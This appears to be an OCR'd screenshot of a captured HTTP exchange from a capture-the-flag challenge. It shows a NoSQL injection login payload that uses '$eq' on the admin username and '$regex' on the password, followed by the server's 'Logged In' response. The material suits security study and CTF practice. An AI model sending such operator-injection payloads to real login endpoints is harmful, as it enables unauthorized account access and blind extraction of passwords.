 1 POST /login HTTP/1.1
2 Host: challs.ctf.cafe:9999
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 64
9 Origin: http://challs.ctf.cafe:9999
10 Connection: close
11 Referer: http://challs.ctf.cafe:9999/
12 Upgrade-Insecure-Requests: 1
13
14 {
"username":{
"$eq":"admin"
},
"password":{
"$regex":"^RU"
}
}
15
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 39
5 ETag: W/"27-+28bBwPzMm/wU/MsXgQ1IWSaBCE"
6 Date: Tue, 14 Mar 2023 16:05:34 GMT
7 Connection: close
8
9 Logged In. (This part is not coded yet)